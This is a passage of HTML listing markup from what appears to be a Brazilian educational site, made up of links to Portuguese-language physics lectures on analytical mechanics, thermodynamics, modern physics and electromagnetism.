                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
